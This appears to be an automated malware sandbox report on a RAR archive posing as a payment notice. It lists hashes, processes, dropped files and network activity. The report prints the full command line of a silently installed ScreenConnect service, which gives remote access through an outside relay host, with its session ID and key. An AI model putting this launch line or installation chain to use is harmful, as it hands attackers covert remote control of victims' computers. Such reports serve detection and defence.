



| File name: | Cobro_12740962582188514036504790465810654527510112.rar |
| Full analysis: | https://app.any.run/tasks/e312cdf2-3bf9-4829-82c2-d14a70b42226 |
| Verdict: | Malicious activity |
| Analysis date: | April 29, 2025, 21:32:13 |

| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | F3A73715EE534B29AFD6D6912268B261 |
| SHA1: | BEE7936102FADE473A8B3984E4D975CC59F7EB8E |
| SHA256: | BFB375DC9BDD9CB6AFF16411A305ED638B379BC850D001575BD8268F1B76E3C1 |
| SSDEEP: | 98304:ERqRQxm789Te58Yh135pbX5RvxnLFMirMas0U4tSmJ+PgnW0FpjHKMoA7scTMGq9:v7C+6 |
MALICIOUS
SCREENCONNECT has been detected (SURICATA)
- ScreenConnect.ClientService.exe (PID: 7652)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 7336)
- Cobro_12740962582188514036504790465810654527510112.exe (PID: 7844)
Executable content was dropped or overwritten
- rundll32.exe (PID: 8108)
Executes as Windows Service
- VSSVC.exe (PID: 8168)
- ScreenConnect.ClientService.exe (PID: 7652)
Screenconnect has been detected
- ScreenConnect.ClientService.exe (PID: 7652)
Connects to unusual port
- ScreenConnect.ClientService.exe (PID: 7652)
Potential Corporate Privacy Violation
- ScreenConnect.ClientService.exe (PID: 7652)
INFO
Executable content was dropped or overwritten

- WinRAR.exe (PID: 7336)
- msiexec.exe (PID: 7916)
- msiexec.exe (PID: 7956)
Reads the machine GUID from the registry
- Cobro_12740962582188514036504790465810654527510112.exe (PID: 7844)
Reads the computer name
- Cobro_12740962582188514036504790465810654527510112.exe (PID: 7844)
- msiexec.exe (PID: 7956)
- msiexec.exe (PID: 8068)
Checks supported languages
- Cobro_12740962582188514036504790465810654527510112.exe (PID: 7844)
- msiexec.exe (PID: 7956)
- msiexec.exe (PID: 8068)
Process checks computer location settings
- Cobro_12740962582188514036504790465810654527510112.exe (PID: 7844)






Create files in a temporary directory
- Cobro_12740962582188514036504790465810654527510112.exe (PID: 7844)
- rundll32.exe (PID: 8108)

CONNECTWISE has been detected
- msiexec.exe (PID: 7916)
Manages system restore points
- SrTasks.exe (PID: 7304)

Manual execution by a user
- Taskmgr.exe (PID: 7968)
- Taskmgr.exe (PID: 7856)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
EXIF
ZIP
| FileVersion: | RAR v5 |
|---|
Total processes
151
Monitored processes
19
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 5328 | "C:\Program Files (x86)\ScreenConnect Client (3ea6a26a99772f00)\ScreenConnect.WindowsClient.exe" "RunRole" "1240db3d-44eb-4160-8f33-513a2f210fa8" "User" | C:\Program Files (x86)\ScreenConnect Client (3ea6a26a99772f00)\ScreenConnect.WindowsClient.exe | — | ScreenConnect.ClientService.exe | |||||||||||
User: admin Company: ScreenConnect Software Integrity Level: MEDIUM Description: ScreenConnect Client Version: 24.3.7.9067 Modules
| |||||||||||||||
| 6576 | "C:\Program Files (x86)\ScreenConnect Client (3ea6a26a99772f00)\ScreenConnect.WindowsClient.exe" "RunRole" "7db8366d-7a05-40a1-a0d3-fa536351dd81" "System" | C:\Program Files (x86)\ScreenConnect Client (3ea6a26a99772f00)\ScreenConnect.WindowsClient.exe | — | ScreenConnect.ClientService.exe | |||||||||||
User: SYSTEM Company: ScreenConnect Software Integrity Level: SYSTEM Description: ScreenConnect Client Exit code: 0 Version: 24.3.7.9067 Modules
| |||||||||||||||
| 7304 | C:\WINDOWS\system32\srtasks.exe ExecuteScopeRestorePoint /WaitForRestorePoint:11 | C:\Windows\System32\SrTasks.exe | — | msiexec.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Windows System Protection background tasks. Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 7336 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\Cobro_12740962582188514036504790465810654527510112.rar | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 7448 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7480 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7528 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | SrTasks.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7600 | C:\Windows\syswow64\MsiExec.exe -Embedding B563FA1FFE0D13AE7273E64500554285 E Global\MSI0000 | C:\Windows\SysWOW64\msiexec.exe | — | msiexec.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7652 | "C:\Program Files (x86)\ScreenConnect Client (3ea6a26a99772f00)\ScreenConnect.ClientService.exe" "?e=Access&y=Guest&h=relay.freshvenus.space&p=8041&s=14ea3a25-b7c5-48e1-a06c-d9b8fc9518b7&k=BgIAAACkAABSU0ExAAgAAAEAAQCZevVq3oziQGCi0j0%2bQTm%2bTJYNpWoPWYr%2b7Q%2fEtd%2f5KTEosAcBUN5mSZD0TwSUwBtM1I%2fkmN20eTcTlMTuisISh8SL43iKj08NXVNALPX%2bER2NZjUjb5am8fe3IBhNc%2fMoh6dKsk0myHUlFzjT5DvaO7iX54ahG9vFwPQEzbUqaT28adcTl61WD1AFYjdxwxKFhOMVRYYn5C10MP5SwkNIVyKZ%2bCgOHxKjyz374KpkQP2OhpbexAMiqNy7KcZnECX2WfWcisA3InzGHb%2bueHM9SIxkC7UYYpE9auFy1Yj7AOi1g%2bn5fTS0MhSG2oXpOpzSJhYu1mHM%2bgp77sBxWDi0" | C:\Program Files (x86)\ScreenConnect Client (3ea6a26a99772f00)\ScreenConnect.ClientService.exe | services.exe | ||||||||||||
User: SYSTEM Integrity Level: SYSTEM Version: 24.3.7.9067 Modules
| |||||||||||||||
| 7700 | C:\Windows\syswow64\MsiExec.exe -Embedding C2B3D1C6EB3622B58A837FB5B2E10E98 | C:\Windows\SysWOW64\msiexec.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
39 677
Read events
39 382
Write events
277
Delete events
18
Modification events
| (PID) Process: | (7336) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (7336) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (7336) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (7336) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (7336) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Cobro_12740962582188514036504790465810654527510112.rar | |||
| (PID) Process: | (7336) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (7336) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (7336) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (7336) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (7956) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SystemRestore |
| Operation: | write | Name: | SrCreateRp (Enter) |
Value: 4800000000000000013BF4394EB9DB01141F0000D81F0000D50700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
21
Suspicious files
20
Text files
11
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7844 | Cobro_12740962582188514036504790465810654527510112.exe | C:\Users\admin\AppData\Local\Temp\ScreenConnect\24.3.7.9067\3ea6a26a99772f00\ScreenConnect.ClientSetup.msi | — | |
MD5:— | SHA256:— | |||
| 7956 | msiexec.exe | C:\System Volume Information\SPP\metadata-2 | — | |
MD5:— | SHA256:— | |||
| 7956 | msiexec.exe | C:\Windows\Installer\1137e5.msi | — | |
MD5:— | SHA256:— | |||
| 7916 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\MSIF2BE.tmp | executable | |
MD5:8A8767F589EA2F2C7496B63D8CCC2552 | SHA256:0918D8AB2237368A5CEC8CE99261FB07A1A1BEEDA20464C0F91AF0FE3349636B | |||
| 8108 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSIF2BE.tmp-\CustomAction.config | xml | |
MD5:6F52EBEA639FD7CEFCA18D9E5272463E | SHA256:7027B69AB6EBC9F3F7D2F6C800793FDE2A057B76010D8CFD831CF440371B2B23 | |||
| 8108 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSIF2BE.tmp-\Microsoft.Deployment.Compression.Cab.dll | executable | |
MD5:77BE59B3DDEF06F08CAA53F0911608A5 | SHA256:9D32032109FFC217B7DC49390BD01A067A49883843459356EBFB4D29BA696BF8 | |||
| 8108 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSIF2BE.tmp-\ScreenConnect.Core.dll | executable | |
MD5:14E7489FFEBBB5A2EA500F796D881AD9 | SHA256:A2E9752DE49D18E885CBD61B29905983D44B4BC0379A244BFABDAA3188C01F0A | |||
| 7956 | msiexec.exe | C:\System Volume Information\SPP\snapshot-2 | binary | |
MD5:1A1EB193D6D217F5787E6CA470F308DE | SHA256:E6C4752F361C800A0A2140A42164FF54B35787582D39D1A0381E0E8FEF73F19E | |||
| 7956 | msiexec.exe | C:\System Volume Information\SPP\OnlineMetadataCache\{5203ae75-a910-4283-93de-256175d4fbb3}_OnDiskSnapshotProp | binary | |
MD5:1A1EB193D6D217F5787E6CA470F308DE | SHA256:E6C4752F361C800A0A2140A42164FF54B35787582D39D1A0381E0E8FEF73F19E | |||
| 8108 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSIF2BE.tmp-\Microsoft.Deployment.WindowsInstaller.Package.dll | executable | |
MD5:A921A2B83B98F02D003D9139FA6BA3D8 | SHA256:548C551F6EBC5D829158A1E9AD1948D301D7C921906C3D8D6B6D69925FC624A1 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
29
DNS requests
15
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.16.164.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.16.164.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
864 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
864 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 2.16.164.120:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.16.164.120:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
— | — | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6544 | svchost.exe | 40.126.31.67:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
relay.freshvenus.space |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7652 | ScreenConnect.ClientService.exe | Potential Corporate Privacy Violation | REMOTE [ANY.RUN] ScreenConnect Server Response |